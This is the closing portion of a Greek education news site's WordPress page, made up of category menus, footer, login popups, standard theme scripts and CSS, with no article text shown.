	<li class="cat-item cat-item-46"><a href="https://newspedia.gr/syntaxiodotiko/">Συνταξιοδοτικό</a> (41)
</li>
	<li class="cat-item cat-item-41"><a href="https://newspedia.gr/syntonistes/">Συντονιστές</a> (11)
</li>
	<li class="cat-item cat-item-14"><a href="https://newspedia.gr/eidiseis/technologia/">Τεχνολογία</a> (218)
</li>
	<li class="cat-item cat-item-35"><a href="https://newspedia.gr/panelladikes/trapeza-thematon/">Τράπεζα θεμάτων</a> (7)
</li>
	<li class="cat-item cat-item-34"><a href="https://newspedia.gr/ekpaideysi/tritovathmia/">Τριτοβάθμια</a> (546)
</li>
	<li class="cat-item cat-item-7"><a href="https://newspedia.gr/eidiseis/ygeia/">Υγεία</a> (848)
</li>
	<li class="cat-item cat-item-54"><a href="https://newspedia.gr/panelladikes/yli-exetaseon/">Ύλη Εξετάσεων</a> (12)
</li>
	<li class="cat-item cat-item-60"><a href="https://newspedia.gr/yp-paideias/">Υπ. Παιδείας</a> (976)
</li>
	<li class="cat-item cat-item-131"><a href="https://newspedia.gr/foitites/">Φοιτητές</a> (417)
</li>
	<li class="cat-item cat-item-488"><a href="https://newspedia.gr/ekpaideytiko-yliko/chrisima/">Χρήσιμα</a> (7)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-114474 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1605389404995 vc_row-has-fill vc_column-gap-20 jnews_6970f09718f3c footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://newspedia.gr/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr"  data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x"  data-dark-src="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Νέα Ανεξάρτητη σελίδα ειδήσεων για την Εκπαίδευση. Όλα τα νέα για εκπαιδευτικούς, γονείς, φοιτητές και μαθητές. Νομοθεσία, Αποσπάσεις, Μεταθέσεις, Συνταξιοδοτικό και όλες οι κατηγορίες της Παιδείας που σας ενδιαφέρουν.</p>

			        </div>
		<div  class='jeg_social_icon_block socials_widget jnews_module_114474_3_6970f0971980e nobg '><a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex jnews_6970f09719bb1 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>© 2023 <a title="newspedia.gr" href="https://newspedia.gr/">Newspedia.gr</a>.</p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class='jnews_module_114474_4_6970f09719e7f'><ul class="jeg_menu_footer"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://newspedia.gr/">Newspedia.gr</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://newspedia.gr/cookies-policy/">Πολιτική cookies</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-163"><a rel="privacy-policy" href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
</ul></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="ed34ab575c">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="ed34ab575c">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="page_item page-item-78"><a href="https://newspedia.gr/home-2/">Home 2</a></li>
<li class="page_item page-item-162"><a href="https://newspedia.gr/newsletter/">Newsletter</a></li>
<li class="page_item page-item-77"><a href="https://newspedia.gr/">Newspedia.gr &#8211; Ειδήσεις για την εκπαίδευση, τους εκπαιδευτικούς, την παιδεία</a></li>
<li class="page_item page-item-2"><a href="https://newspedia.gr/sample-page/">Sample Page</a></li>
<li class="page_item page-item-170"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li class="page_item page-item-79"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
<li class="page_item page-item-135"><a href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης &#8211; Πολιτική απορρήτου</a></li>
<li class="page_item page-item-164"><a href="https://newspedia.gr/cookies-policy/">Πολιτική σχετικά με Cookies</a></li>
<li class="page_item page-item-142187"><a href="https://newspedia.gr/poyliopoylos-akis-paroysiasi-diplomatikis-ergasias/">Πουλιόπουλος Άκης &#8211; Παρουσίαση Διπλωματικής Εργασίας</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="https://newspedia.gr" title="newspedia.gr">Newspedia.gr</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='jnews-scheme-css' href='https://newspedia.gr/wp-content/themes/jnews/data/import/reportase/scheme.css?ver=11.6.11' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.6.11" id="lazysizes-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.6.11" id="bgset-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/superfish.js?ver=11.6.11" id="superfish-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.6.11" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.6.11" id="waypoint-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.6.11" id="scrollto-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.6.11" id="parallax-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.6.11" id="okaynav-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.6.11" id="mousewheel-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.6.11" id="modernizr-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.6.11" id="smartresize-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.6.11" id="chosen-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.6.11" id="magnific-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.6.11" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.6.11" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.6.11" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.6.11" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/newspedia.gr\/%CE%AD%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD-%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE-%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%80%CE%B1%CF%81%CE%AC","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"114474","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"newspedia.gr","zoom_button":"0","dm_cookie_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/main.js?ver=11.6.11" id="jnews-main-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/zoom-button.js?ver=11.6.11" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/popup-post.js?ver=11.6.11" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.6.11" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.11" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #e7ecef; } body { --j-body-color : #666666; --j-accent-color : #c60c05; --j-alt-color : #007a37; --j-heading-color : #261313; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #c60c05; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c60c05; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c60c05; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c60c05; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #007a37; } .jeg_share_button.share-float.share-monocrhome a { background-color : #007a37; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #261313; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #261313; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 5px; border-top-color : #0a120d; } .jeg_midbar { height : 75px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0c120c; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #272932; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1170px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1170px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > 